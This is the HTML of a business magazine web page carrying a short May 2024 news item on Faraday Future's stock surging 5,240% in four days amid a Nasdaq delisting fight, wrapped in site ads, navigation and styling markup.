								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728x905-1-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728x905-1-1.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/728x905-1-1-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.ai-expo.net/northamerica/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728x90-Banner-1.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728x90-Banner-1.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728x90-Banner-1-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://oil-gas.magnusconferences.com" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
					</div>
							</div>
																<div class="bdt-position-z-index bdt-position-center bdt-visible@m">
						<div class="bdt-arrows-container bdt-slidenav-container">
							<a href="" class="bdt-navigation-prev bdt-slidenav-previous bdt-icon bdt-slidenav">
								<i class="ep-icon-arrow-left-3" aria-hidden="true"></i>
							</a>
							<a href="" class="bdt-navigation-next bdt-slidenav-next bdt-icon bdt-slidenav">
								<i class="ep-icon-arrow-right-3" aria-hidden="true"></i>
							</a>
						</div>
					</div>
									</div>

			</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-17e07eac e-flex e-con-boxed e-con e-child" data-id="17e07eac" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-420de98f elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="420de98f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-412ca4c" href="https://www.linkedin.com/company/american-ceo-magazine/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-4cb2d7c" href="https://twitter.com/AmericanCEOMag" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5b5ac5b7 hfe-search-layout-icon elementor-widget elementor-widget-hfe-search-button" data-id="5b5ac5b7" data-element_type="widget" data-settings="{&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:250,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
					<form class="hfe-search-button-wrapper" role="search" action="https://americanceomag.com" method="get">
						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-79b20113 e-flex e-con-boxed e-con e-parent" data-id="79b20113" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4dc963e9 e-con-full e-flex e-con e-child" data-id="4dc963e9" data-element_type="container">
				<div class="elementor-element elementor-element-11b4370c eael-simple-menu-hamburger-align-left elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial eael_simple_menu_hamburger_disable_selected_menu_no eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="11b4370c" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
			<div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-class="fas fa-angle-down" data-dropdown-indicator-class="fas fa-angle-down" class="eael-simple-menu-container eael-simple-menu-align-left eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="tablet"><ul id="menu-main-menu" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-horizontal"><li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140"><a href="https://americanceomag.com/">Home</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://americanceomag.com/magazine/">Magazine</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://americanceomag.com/news/">News</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://americanceomag.com/articles/">Articles</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://americanceomag.com/events/">Events</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://americanceomag.com/leadership-coach/">Leadership Coach</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://americanceomag.com/about-us/">About Us</a></li>
</ul></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ed2425b header-form elementor-hidden-mobile elementor-widget elementor-widget-premium-contact-form" data-id="ed2425b" data-element_type="widget" data-widget_type="premium-contact-form.default">
				<div class="elementor-widget-container">
			
			<div class="premium-cf7-container">
				
<div class="wpcf7 no-js" id="wpcf7-f165-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/faraday-future-stock-suspended-after-5240-surge-in-4-days/#wpcf7-f165-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="165" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f165-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>

					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9d066d7 e-flex e-con-boxed e-con e-parent" data-id="9d066d7" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</div>
				</header>

			
<div class="page-header si-has-breadcrumbs">

	
	
	<div class="si-container si-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://americanceomag.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://americanceomag.com/category/news/" itemprop="item"><span itemprop="name">News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span><span itemprop="name">Faraday Future Stock Suspended After 5,240% Surge in 4 Days</span></span><meta itemprop="position" content="3" /></li></ul></nav></div>
</div>
	</header><!-- #masthead .site-header -->

	
		<div id="main" class="site-main">

				<div data-elementor-type="wp-post" data-elementor-id="6032" class="elementor elementor-6032">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-104d40f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="104d40f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-339ff711 first-column" data-id="339ff711" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c35b82e elementor-widget elementor-widget-heading" data-id="1c35b82e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Faraday Future Stock Suspended After 5,240% Surge in 4 Days
</h1>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-42808d01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42808d01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3c4fdde6" data-id="3c4fdde6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cd5e45 elementor-widget elementor-widget-image" data-id="4cd5e45" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="768" height="432" src="https://americanceomag.com/wp-content/uploads/2024/05/Faraday_Future_Stock_Suspended_After_Soaring_5240_in_4_Days-768x432.png" class="attachment-medium_large size-medium_large wp-image-6036" alt="Faraday Future Stock Suspended After 5,240% Surge in 4 Days" srcset="https://americanceomag.com/wp-content/uploads/2024/05/Faraday_Future_Stock_Suspended_After_Soaring_5240_in_4_Days-768x432.png 768w, https://americanceomag.com/wp-content/uploads/2024/05/Faraday_Future_Stock_Suspended_After_Soaring_5240_in_4_Days-300x169.png 300w, https://americanceomag.com/wp-content/uploads/2024/05/Faraday_Future_Stock_Suspended_After_Soaring_5240_in_4_Days-1024x576.png 1024w, https://americanceomag.com/wp-content/uploads/2024/05/Faraday_Future_Stock_Suspended_After_Soaring_5240_in_4_Days-1536x864.png 1536w, https://americanceomag.com/wp-content/uploads/2024/05/Faraday_Future_Stock_Suspended_After_Soaring_5240_in_4_Days-2048x1152.png 2048w" sizes="(max-width: 768px) 100vw, 768px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1bced1b3 elementor-widget elementor-widget-text-editor" data-id="1bced1b3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><span data-preserver-spaces="true">May 17, 2024: </span>Electric vehicle (EV) startup Faraday Future (FFIE) witnessed a dramatic surge in its stock price this week, culminating in a trading suspension. The company&#8217;s stock price skyrocketed by a staggering 5,240% over just four trading days, prompting intervention by the Nasdaq exchange.</p><p>This volatility stems from Faraday Future&#8217;s ongoing battle against potential delisting from the Nasdaq exchange. In late December 2023, the exchange issued a warning due to the company&#8217;s stock price falling below $0.10 per share for ten consecutive days. To avert delisting, Faraday Future appealed the decision and initiated a temporary 15-day suspension of its securities on May 1st, 2024.</p><p>The recent surge in stock price appears to result from this delisting appeal. With the suspension scheduled to end on May 16th, investors potentially engaged in a buying spree, driving the stock price well above the minimum requirement of Nasdaq. This rapid and dramatic increase triggered trading halts multiple times throughout Thursday as market regulators sought to curb volatility and ensure orderly trading.</p><p>While the surge has enabled Faraday Future to meet the listing requirements temporarily, the company&#8217;s long-term viability remains uncertain. The dramatic stock price increase does not necessarily indicate the company&#8217;s financial health or prospects.</p><p>Financial analysts caution against interpreting this short-term price movement as reflecting Faraday Future&#8217;s true value. The company still faces significant challenges, including ongoing development of its electric vehicle, securing funding for production, and navigating a highly competitive market.</p><p>The future of Faraday Future&#8217;s stock and the company itself remains to be seen. The immediate concern surrounding delisting has been addressed, but the company must focus on its core business operations to ensure long-term sustainability and investor confidence.</p><p> </p><p>Also Read, <a href="https://americanceomag.com/google-unveils-trillium-energy-efficient-cloud-tpu-boosts-ai/" target="_blank" rel="noopener">Google Unveils Trillium: Energy-Efficient Cloud TPU Boosts AI</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

					<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="9" class="elementor elementor-9">
				<div class="elementor-element elementor-element-237897e3 e-flex e-con-boxed e-con e-parent" data-id="237897e3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6dd7b346 e-con-full e-flex e-con e-child" data-id="6dd7b346" data-element_type="container">
				<div class="elementor-element elementor-element-517553a7 elementor-widget elementor-widget-image" data-id="517553a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://americanceomag.com/">
							<img width="1868" height="441" src="https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298.png" class="attachment-full size-full wp-image-1843" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298.png 1868w, https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298-300x71.png 300w, https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298-1024x242.png 1024w, https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298-768x181.png 768w, https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298-1536x363.png 1536w" sizes="(max-width: 1868px) 100vw, 1868px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-222ca82 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="222ca82" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://americanceomag.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://americanceomag.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-82d3b39 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="82d3b39" data-element_type="widget" id="contact" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Contact Us</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2632170 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2632170" data-element_type="widget" id="advertisewithus" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Advertise with Us</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-eaa9729 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eaa9729" data-element_type="widget" id="writeanarticle" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Write an article</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4bea764 e-con-full e-flex e-con e-child" data-id="4bea764" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-7054ae9f e-con-full e-flex e-con e-child" data-id="7054ae9f" data-element_type="container">
				<div class="elementor-element elementor-element-0c1d61e magazine elementor-widget elementor-widget-image" data-id="0c1d61e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="769" height="1024" src="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-769x1024.jpg" class="attachment-large size-large wp-image-992" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-769x1024.jpg 769w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-225x300.jpg 225w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1-768x1023.jpg 768w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001-June-1.jpg 1080w" sizes="(max-width: 769px) 100vw, 769px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-023d599 e-con-full e-flex e-con e-child" data-id="023d599" data-element_type="container">
				<div class="elementor-element elementor-element-1f2e00d9 magazine elementor-widget elementor-widget-image" data-id="1f2e00d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1080" height="1439" src="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001march-1.jpg" class="attachment-full size-full wp-image-993" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001march-1.jpg 1080w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001march-1-225x300.jpg 225w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001march-1-769x1024.jpg 769w, https://americanceomag.com/wp-content/uploads/2023/06/Cover-Page_page-0001march-1-768x1023.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9206824 e-con-full e-flex e-con e-child" data-id="9206824" data-element_type="container">
				<div class="elementor-element elementor-element-15b903c magazine elementor-widget elementor-widget-image" data-id="15b903c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="769" height="1024" src="https://americanceomag.com/wp-content/uploads/2023/06/Sept_page-0001-7-769x1024.jpg" class="attachment-large size-large wp-image-991" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/Sept_page-0001-7-769x1024.jpg 769w, https://americanceomag.com/wp-content/uploads/2023/06/Sept_page-0001-7-225x300.jpg 225w, https://americanceomag.com/wp-content/uploads/2023/06/Sept_page-0001-7-768x1023.jpg 768w, https://americanceomag.com/wp-content/uploads/2023/06/Sept_page-0001-7.jpg 1080w" sizes="(max-width: 769px) 100vw, 769px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-89a89f9 e-con-full e-flex e-con e-child" data-id="89a89f9" data-element_type="container">
				<div class="elementor-element elementor-element-d044942 magazine elementor-widget elementor-widget-image" data-id="d044942" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="769" height="1024" src="https://americanceomag.com/wp-content/uploads/2023/06/March_page-0001-1-769x1024.jpg" class="attachment-large size-large wp-image-990" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/March_page-0001-1-769x1024.jpg 769w, https://americanceomag.com/wp-content/uploads/2023/06/March_page-0001-1-225x300.jpg 225w, https://americanceomag.com/wp-content/uploads/2023/06/March_page-0001-1-768x1023.jpg 768w, https://americanceomag.com/wp-content/uploads/2023/06/March_page-0001-1.jpg 1080w" sizes="(max-width: 769px) 100vw, 769px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-efe4628 e-con-full e-flex e-con e-child" data-id="efe4628" data-element_type="container">
		<div class="elementor-element elementor-element-6d9f5d9 e-con-full e-flex e-con e-child" data-id="6d9f5d9" data-element_type="container">
				</div>
				</div>
		<div class="elementor-element elementor-element-43217ade e-con-full e-flex e-con e-child" data-id="43217ade" data-element_type="container">
				<div class="elementor-element elementor-element-1d8b0f5a elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d8b0f5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://americanceomag.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://americanceomag.com/terms-and-condition/">

											<span class="elementor-icon-list-text">Terms and Condition</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1bdf1591 elementor-widget elementor-widget-heading" data-id="1bdf1591" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2023 American CEO Magazine. All Rights reserved.</h2>		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	
		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="si-scroll-top" class="si-smooth-scroll" title="Scroll to Top" >
	<span class="si-scroll-icon" aria-hidden="true">
		<svg class="si-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>		<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #sinatra-scroll-to-top -->

					<div class='ays-pb-modals av_pop_modals_2' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_2'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_2'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_2'>
						<input id='ays-pb-modal-checkbox_2' class='ays-pb-modal-check' type='checkbox' />
                        
                           <div class='ays_image_window ays-pb-modal_2  fadeIn' data-ays-flag='true' style='width: 1200px; height: 599px; background-color: #ffffff; color: #000000 !important;font-family:Inherit; border: 1px Solid #ffffff; border-radius: 4px; background-image: url(http://americanceomag.com/wp-content/plugins/ays-popup-box/admin/images/elefante.jpg);
